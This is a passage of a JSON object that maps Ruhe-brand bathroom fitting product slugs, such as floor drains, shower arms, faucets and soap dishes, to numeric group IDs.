he":[181],"jupiter-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe":[181],"single-lever-basin-mixer-leg-set-7-inches":[182],"centre-hole-leg-set-4-inches":[182],"mercury-floor-drain":[183],"mercury-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[183],"mercury-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe":[183],"mercury-square-premium-floor-drain-5-x-5-inches-by-ruhe":[184],"copy-of-mercury-square-premium-floor-drain-5-x-5-inches-by-ruhe":[184],"mercury-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe":[184],"multi-ring-flat-cut-floor-drain-5":[185],"multi-ring-flat-cut-floor-drain-5-inches":[185],"naptune-flat-cut-floor-drain":[186],"naptune-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[186],"naptune-square-floor-drain-5-x-5-inches-by-ruhe":[187],"naptune-square-floor-drain-6-x-6-inches-by-ruhe":[187],"neon-round-floor-drain-5-inches-by-ruhe":[188],"neon-round-floor-drain-5-inches-with-hole-by-ruhe":[188],"neon-round-floor-drain-5-inches-with-hinged-grating-top-by-ruhe":[189],"neon-round-floor-drain-5-inches-with-hinged-grating-top-hole-by-ruhe":[189],"neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe":[190],"neon-square-flat-cut-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe":[190],"neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[190],"neon-square-flat-cut-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe":[190],"neon-square-floor-drain-5-x-5-inches-by-ruhe":[191],"neon-square-floor-drain-with-hole-5-x-5-inches-by-ruhe-1":[191],"neon-square-floor-drain-6-x-6-inches-by-ruhe":[191],"neon-square-floor-drain-with-hole-5-x-5-inches-by-ruhe":[191],"one-square-flat-cut-floor-drain":[192],"one-square-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe":[192],"one-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[192],"one-square-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe":[192],"one-square-with-collar-floor-drain-4-x-4-inches-pack-of-2-by-ruhe":[193],"one-square-with-collar-floor-drain-4-x-4-inches-with-hole-pack-of-2-by-ruhe":[193],"one-square-floor-drain-5-x-5-inches-by-ruhe":[193],"one-square-floor-drain-5-x-5-inches-with-hole-by-ruhe":[193],"one-square-floor-drain-6-x-6-inches-by-ruhe":[193],"one-square-floor-drain-6-x-6-inches-with-hole-by-ruhe":[193],"opal-square-floor-drain-5-x-5-inches-304-grade-by-ruhe":[194],"opal-square-floor-drain-6-x-6-inches-304-grade-by-ruhe":[194],"opal-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe":[194],"opal-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[195],"opal-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[195],"opal-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[195],"opal-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe":[196],"opal-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe":[196],"opal-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[196],"opal-floor-drain-square-flat-cut-5-x-5-inches-304-grade-by-ruhe":[197],"opal-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe":[197],"opal-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe":[197],"opal-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe-1":[198],"opal-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1":[198],"opal-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1":[198],"opal-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe":[199],"opal-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[200],"opal-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[200],"opal-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[200],"opal-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe":[201],"opal-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe":[201],"opal-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[201],"cosmo-overhead-shower":[202],"astro-overhead-shower":[202],"alpha-overhead-shower-4-5-x-4-5-inches-by-ruhe":[202],"curve-overhead-shower":[202],"velocity-overhead-shower-4-inches-by-ruhe":[202],"beta-overhead-shower":[202],"atom-overhead-shower-6-inches-by-ruhe":[202],"delta-multiflow-overhead-shower":[202],"palo-grating-floor-drain-5-x-5-inches-pack-of-2-by-ruhe":[203],"palo-grating-floor-drain-6-x-6-inches-by-ruhe":[203],"palo-shower-drain-channel-12-x-2-inches-yellow-gold-by-ruhe":[204],"palo-shower-drain-channel-18-x-2-inches-yellow-gold-by-ruhe":[204],"palo-shower-drain-channel-24-x-2-inches-yellow-gold-by-ruhe":[204],"palo-shower-drain-channel-32-x-2-inches-yellow-gold-by-ruhe":[204],"palo-shower-drain-channel-36-x-2-inches-yellow-gold-by-ruhe":[204],"palo-shower-drain-channel-40-x-2-inches-yellow-gold-by-ruhe":[204],"palo-shower-drain-channel-12-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[205],"palo-shower-drain-channel-18-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[205],"palo-shower-drain-channel-24-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[205],"palo-shower-drain-channel-32-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[205],"palo-shower-drain-channel-36-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[205],"palo-shower-drain-channel-40-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[205],"palo-shower-drain-channel-48-x-3-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[205],"palo-shower-drain-channel-12-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[206],"palo-shower-drain-channel-18-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[206],"palo-shower-drain-channel-24-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[206],"palo-shower-drain-channel-32-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[206],"palo-shower-drain-channel-36-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[206],"palo-shower-drain-channel-40-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[206],"palo-shower-drain-channel-48-x-4-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[206],"palo-shower-drain-channel-12-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[207],"palo-shower-drain-channel-18-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[207],"palo-shower-drain-channel-24-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[207],"palo-shower-drain-channel-32-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[207],"palo-shower-drain-channel-36-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[207],"palo-shower-drain-channel-40-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[207],"palo-shower-drain-channel-48-x-5-inches-with-cockroach-trap-gold-finish-304-grade-by-ruhe":[207],"round-brass-paper-holder-by-ruhe":[208],"stellar-stainless-steel-paper-holder-by-ruhe®":[208],"solar-stainless-steel-paper-holder":[208],"drop-stainless-steel-paper-holder-by-ruhe®":[208],"square-stainless-steel-paper-holder-304-grade-by-ruhe":[208],"pearl-square-floor-drain-5-x-5-inches-by-ruhe":[209],"pearl-square-floor-drain-6-x-6-inches-304-grade-by-ruhe":[209],"pearl-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[210],"pearl-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[210],"pearl-floor-drain-square-5-x-5-inches-with-cockroach-trap-by-ruhe":[211],"pearl-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe":[211],"pearl-flat-cut-floor-drain":[212],"pearl-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe":[212],"pearl-square-flat-cut-floor-drain":[213],"pearl-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1":[213],"pearl-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches":[214],"pearl-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches":[214],"pearl-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[215],"pearl-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[215],"pearl-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe":[216],"pearl-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe":[216],"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe":[217],"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-and-hole-by-ruhe":[217],"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[217],"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-and-hole-by-ruhe":[217],"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-lock":[218],"plain-neon-square-flat-cut-floor-drain-5-x-5-inches-with-lock-and-hole-by-ruhe":[218],"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-lock-by-ruhe-1":[218],"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-lock-and-hole-by-ruhe":[218],"plain-neon-square-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe":[219],"plain-neon-square-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe":[219],"plain-neon-square-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[219],"plain-neon-square-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe":[219],"plain-neon-square-floor-drain-5-x-5-inches-with-lock-by-ruhe":[220],"plain-neon-square-floor-drain-5-x-5-inches-with-lock-and-hole-by-ruhe":[220],"plain-neon-square-flat-cut-floor-drain-6-x-6-inches-with-lock-by-ruhe":[220],"plain-neon-square-floor-drain-6-x-6-inches-with-lock-and-hole-by-ruhe":[220],"plain-polka-round-floor-drain-3-inches-pack-of-4-by-ruhe":[221],"plain-polka-round-floor-drain-with-hole-3-inches-by-ruhe":[221],"plain-polka-round-floor-drain-4-inches-pack-of-4-by-ruhe":[221],"plain-polka-round-floor-drain-with-hole-4-inches-pack-of-4-by-ruhe":[221],"plain-round-jali-floor-drain-5-inches-with-hinged-grating-top-pack-of-2-by-ruhe":[222],"plain-round-jali-floor-drain-5-inches-with-hinged-grating-top-hole-by-ruhe":[222],"pluto-square-premium-flat-cut-floor-drain-5-x-5-inches-by-ruhe":[223],"pluto-square-premium-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe":[223],"pluto-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[223],"pluto-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe":[223],"pluto-square-premium-floor-drain-5-x-5-inches-by-ruhe":[224],"pluto-square-premium-floor-drain-5-x-5-inches-with-hole-by-ruhe":[224],"pluto-square-premium-floor-drain-6-x-6-inches-by-ruhe":[224],"pluto-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe":[224],"prime-round-jali-floor-drain-4-inches-by-ruhe":[225],"prime-round-jali-floor-drain-5-inches-pack-of-2-by-ruhe":[225],"metro-ptmt-2-in1-angle-cock-faucet-by-ruhe":[226],"city-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"gold-curve-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"indigo-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"indigo-round-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"gold-round-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"ocean-square-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"indigo-oval-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"gold-oval-ptmt-2-in-1-angle-cock-faucet-by-ruhe":[226],"metro-ptmt-angle-cock-faucet-by-ruhe":[227],"city-ptmt-angle-cock-faucet-by-ruhe":[227],"indigo-ptmt-angle-cock-faucet-by-ruhe":[227],"indigo-round-ptmt-angle-cock-faucet-by-ruhe":[227],"gold-round-ptmt-angle-cock-faucet-by-ruhe":[227],"ocean-square-ptmt-angle-cock-faucet-by-ruhe":[227],"silver-curve-ptmt-angle-cock-faucet-by-ruhe":[227],"indigo-oval-ptmt-angle-cock-faucet-by-ruhe":[227],"gold-oval-ptmt-angle-cock-faucet-by-ruhe":[227],"metro-ptmt-bib-cock-faucet-by-ruhe":[228],"city-ptmt-bib-cock-faucet-by-ruhe":[228],"gold-curve-ptmt-bib-cock-faucet-by-ruhe":[228],"indigo-ptmt-bib-cock-faucet-by-ruhe":[228],"indigo-round-ptmt-bib-cock-faucet-by-ruhe":[228],"gold-round-ptmt-bib-cock-faucet-by-ruhe":[228],"ocean-square-ptmt-bib-cock-faucet-by-ruhe":[228],"silver-curve-ptmt-bib-cock-faucet-by-ruhe":[228],"indigo-oval-ptmt-bib-cock-faucet-by-ruhe":[228],"gold-oval-ptmt-bib-cock-faucet-by-ruhe":[228],"metro-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"city-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"gold-curve-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"indigo-curve-bib-cock-2-in-1double-handle-faucet-by-ruhe":[229],"indigo-round-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"ocean-square-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"gold-round-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"indigo-oval-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"gold-oval-ptmt-2-way-bib-cock-faucet-by-ruhe":[229],"metro-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"city-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"gold-curve-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"indigo-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"indigo-round-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"gold-round-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"ocean-square-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"silver-curve-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"indigo-oval-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"gold-oval-ptmt-bib-cock-long-body-faucet-by-ruhe":[230],"jet-spray-ptmt-round-nozzle-1-mtr-by-ruhe":[232],"jet-spray-ptmt-round-nozzle-1-5-mtr-by-ruhe":[232],"jet-spray-triangle-nozzle-ptmt-1-mtr-by-ruhe":[232],"jet-spray-ptmt-triangle-nozzle-1-5-mtr-by-ruhe":[232],"metro-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"city-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"gold-curve-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"indigo-curve-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"indigo-round-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"gold-round-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"indigo-oval-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"gold-oval-ptmt-nozzle-bib-cock-faucet-by-ruhe":[233],"metro-ptmt-pillar-cock-faucet-by-ruhe":[234],"city-ptmt-pillar-cock-faucet-by-ruhe":[234],"gold-curve-ptmt-pillar-cock-faucet-by-ruhe":[234],"indigo-ptmt-pillar-cock-faucet-by-ruhe":[234],"indigo-round-ptmt-pillar-cock-faucet-by-ruhe":[234],"gold-round-ptmt-pillar-cock-faucet-by-ruhe":[234],"ocean-square-ptmt-pillar-cock-faucet-by-ruhe":[234],"indigo-oval-ptmt-pillar-cock-faucet-by-ruhe":[234],"gold-oval-ptmt-pillar-cock-faucet-by-ruhe":[234],"metro-ptmt-sink-cock-faucet-by-ruhe":[235],"city-ptmt-sink-cock-faucet-by-ruhe":[235],"gold-curve-ptmt-sink-cock-faucet-by-ruhe":[235],"indigo-ptmt-sink-cock-faucet-by-ruhe":[235],"indigo-round-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe":[235],"gold-round-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe":[235],"ocean-square-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe":[235],"silver-curve-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe":[235],"indigo-oval-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe":[235],"gold-oval-ptmt-sink-cock-with-swivel-spout-faucet-by-ruhe":[235],"metro-ptmt-swan-neck-faucet-by-ruhe":[236],"city-ptmt-swan-neck-faucet-by-ruhe":[236],"gold-curve-ptmt-swan-neck-faucet-by-ruhe":[236],"indigo-ptmt-swan-neck-faucet-by-ruhe":[236],"indigo-round-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe":[236],"gold-round-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe":[236],"ocean-square-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe":[236],"silver-curve-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe":[236],"indigo-oval-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe":[236],"gold-oval-ptmt-swan-neck-with-swivel-spout-faucet-by-ruhe":[236],"round-ptmt-push-cock":[237],"square-push-cock":[237],"pvc-waste-pipe":[238],"pvc-flexible-waste-pipe-with-chrome-finish-30-inches-by-ruhe":[238],"pvc-flexible-white-waste-pipe":[238],"rag-bolt-stainless-steel-16mm-x-6":[239],"rag-bolt-stainless-steel-16mm-x-9-by-ruhe®":[239],"rack-bolt-khlr-12mm-by":[239],"rack-bolt-stainless-steel-10mm":[239],"rack-bolt-stainless-steel-10mm-by-ruhe":[239],"rain-joy-304-grade-ss-overhead-shower":[240],"rain-joy-overhead-shower-6-inches-by-ruhe":[240],"rain-joy-overhead-shower-8-inches-by-ruhe":[240],"rain-joy-overhead-shower-12-inches-by-ruhe":[240],"rectangular-shower-arm-12-inches-by-ruhe":[241],"rectangular-shower-arm-15-inches-by-ruhe":[241],"rectangular-shower-arm-18-inches-by-ruhe":[241],"solar-stainless-steel-robe-hook-by-ruhe®":[242],"drop-stainless-steel-robe-hook-by-ruhe®":[242],"round-stainless-steel-robe-hook-by-ruhe®":[242],"square-stainless-steel-robe-hook-by-ruhe®":[242],"feather-stainless-steel-robe-hook-by-ruhe®":[242],"steller-stainless-steel-robe-hook-by-ruhe®":[242],"ro-tap-faucet-304-grade-by-ruhe":[243],"brass-ro-tap-faucet-by-ruhe":[243],"round-304-grade-floor-drain-with-collar-hinge-cockroach-trap-5-inches-by-ruhe":[244],"round-304-grade-floor-drain-with-collar-hinge-hole-cockroach-trap-5-inches-by-ruhe":[244],"round-304-grade-floor-drain-with-collar-lock-cockroach-trap-5-inches-by-ruhe":[245],"round-304-grade-floor-drain-with-collar-lock-hole-cockroach-trap-5-inches-by-ruhe":[245],"round-ceiling-shower-arm":[246],"round-ceiling-shower-arm-12-inches-by-ruhe":[246],"round-clean-out-floor-drain-5":[247],"round-floor-drain-with-lock-and-cockroach-trap-5":[248],"round-flat-cut-304-grade-floor-drain-with-lock-hole-cockroach-trap-5-inches-by-ruhe":[248],"round-full-bend-shower-arm":[249],"round-full-bend-shower-arm-12-inches-by-ruhe":[249],"round-full-bend-shower-arm-15-inches-by-ruhe":[249],"round-full-bend-shower-arm-18-inches-by-ruhe":[249],"round-full-bend-shower-arm-24-inches-by-ruhe":[249],"round-half-bend-shower-arm-9-inches-by-ruhe":[250],"round-half-bend-shower-arm-12-inches-by-ruhe":[250],"round-half-bend-shower-arm-15-inches-by-ruhe":[250],"round-half-bend-shower-arm-18-inches-by-ruhe":[250],"round-half-bend-shower-arm-24-inches-by-ruhe":[250],"ruby-square-floor-drain-5-x-5-inches-304-grade-by-ruhe":[251],"ruby-square-floor-drain-5-x-5-inches-with-hole-304-grade-by-ruhe":[251],"ruby-square-floor-drain-6-x-6-inches-304-grade-by-ruhe":[251],"ruby-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe":[251],"ruby-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[252],"ruby-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe":[252],"ruby-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[252],"ruby-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[252],"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe":[253],"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe":[253],"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe":[253],"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[253],"ruby-flat-cut-floor-drain":[254],"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe":[254],"ruby-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe":[254],"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe":[254],"ruby-square-flat-cut-floor-drain":[255],"ruby-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe-1":[255],"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe-1":[255],"ruby-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1":[255],"ruby-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe":[256],"ruby-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-with-hole-by-ruhe":[256],"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[257],"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe":[257],"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[257],"ruby-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[257],"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe":[258],"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-with-hole-by-ruhe":[258],"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe":[258],"ruby-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[258],"sapphire-square-floor-drain-5-x-5-inches-304-grade":[259],"sapphire-square-floor-drain-5-x-5-inches-with-hole-304-grade-by-ruhe":[259],"sapphire-square-floor-drain-6-x-6-inches-304-grade-by-ruhe":[259],"sapphire-square-floor-drain-6-x-6-inches-with-hole-304-grade-by-ruhe":[259],"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[260],"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe":[260],"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[260],"sapphire-square-304-grade-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[260],"sapphire-floor-drain-304-grade-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe":[261],"sapphire-floor-drain-304-grade-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe":[261],"stainless-steel-floor-drain-304-grade-exclusive-square-6-with-cockroach-trap-jali-collar-sapphire-ruhe":[261],"sapphire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe":[261],"sapphire-flat-cut-floor-drain":[262],"sapphire-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe":[262],"sapphire-floor-drain-square-flat-cut-6-x-6-inches-by-ruhe":[262],"sapphire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-by-ruhe":[262],"sapphire-square-flat-cut-floor-drain":[263],"sapphire-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap-by-ruhe":[263],"sapphire-floor-drain-square-6-x-6-inches-with-cockroach-trap-by-ruhe":[263],"sapphire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe-1":[263],"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-by-ruhe":[264],"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-5-x-5-inches-with-hole-by-ruhe":[264],"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-by-ruhe":[264],"sapphire-square-flat-cut-floor-drain-in-antique-copper-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[264],"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-by-ruhe":[265],"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-5-x-5-inches-with-hole-by-ruhe":[265],"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-by-ruhe":[265],"sapphire-square-flat-cut-floor-drain-in-black-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[265],"sapphire-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-5-x-5-inches-by-ruhe":[266],"sapphire-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-by-ruhe":[266],"sapphire-square-flat-cut-floor-drain-in-yellow-gold-pvd-coating-6-x-6-inches-with-hole-by-ruhe":[266],"saturn-classic-jali-round-floor-drain-5-inches-with-lid-by-ruhe":[267],"saturn-classic-jali-square-flat-cut-floor-drain-5-x-5-inches-with-lid-by-ruhe":[268],"saturn-classic-jali-square-flat-cut-floor-drain-6-x-6-inches-with-lid":[268],"saturn-classic-jali-square-floor-drain-5-x-5-inches-with-lid-by-ruhe":[269],"saturn-classic-jali-square-floor-drain-6-x-6-inches-with-lid-by-ruhe":[269],"saturn-round-floor-drain-5-inches-with-lid-by-ruhe":[270],"saturn-square-flat-cut-floor-drain-5-x-5-inches-with-lid-by-ruhe-1":[271],"saturn-square-flat-cut-floor-drain-5-x-5-inches-with-lid-by-ruhe":[271],"saturn-square-floor-drain-5-x-5-inches-with-lid-by-ruhe":[272],"saturn-square-floor-drain-6-x-6-inches-with-lid-by-ruhe":[272],"shower-tube-1mtr":[273],"shower-tube-1-5-mtr":[273],"stellar-stainless-steel-soap-dish-by-ruhe®":[275],"moon-stainless-steel-soap-dish-by-ruhe®":[275],"solar-stainless-steel-soap-dish-by-ruhe®":[275],"drop-stainless-steel-soap-dish-by-ruhe®":[275],"round-stainless-steel-soap-dish-by-ruhe®":[275],"feather-stainless-steel-soap-dish-by-ruhe®":[275],"square-stainless-steel-soap-dish-by-ruhe®":[275],"stellar-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®":[276],"moon-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®":[276],"solar-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®":[276],"drop-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®":[276],"round-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®":[276],"feather-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®":[276],"square-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®":[276],"304-grade-square-shower-arm-12-inches-with-flange-by-ruhe":[277],"304-grade-square-shower-arm-15-inches-with-flange-by-ruhe":[277],"304-grade-square-shower-arm-18-inches-with-flange-by-ruhe":[277],"square-304-grade-shower-arm-24-inches-with-flange-by-ruhe":[277],"square-ceiling-shower-arm":[278],"square-ceiling-shower-arm-12-inches-by-ruhe":[278],"square-clean-out-floor-drain":[279],"square-clean-out-floor-drain-6-x-6-inches-by-ruhe":[279],"square-neon-floor-drain-flat-cut-5-x-5-inches-by-ruhe":[280],"neon-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe":[280],"square-neon-floor-drain-flat-cut-6-x-6-inches-by-ruhe":[280],"square-neon-floor-drain-flat-cut-6-x-6-inches-with-hole-by-ruhe":[280],"square-neon-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe":[281],"square-neon-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe":[281],"square-neon-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[281],"square-neon-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe":[281],"square-shower-arm":[282],"square-shower-arm-15-inches-by-ruhe":[282],"square-shower-arm-18-inches-by-ruhe":[282],"square-shower-arm-24-inches-by-ruhe":[282],"square-stainless-steel-shelf-tray-12-inches-by-ruhe®":[283],"square-stainless-steel-shelf-